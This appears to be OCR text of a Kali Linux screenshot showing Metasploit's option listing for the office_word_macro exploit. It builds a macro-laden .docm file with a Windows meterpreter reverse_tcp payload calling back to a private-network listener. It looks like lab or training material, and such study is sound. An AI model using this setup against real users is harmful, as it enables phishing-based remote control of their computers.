 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/fileformat/office_word_macro) > show options
Trash
Module options (exploit/multi/fileformat/office_word_macro):
Name Current Setting Required Description
---- --------------- -------- -----------
CUSTOMTEMPLATE no A docx file that will be used as a template to build the exploit
FILENAME msf.docm yes The Office document macro file (docm)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
Home
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.20 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office Word on Windows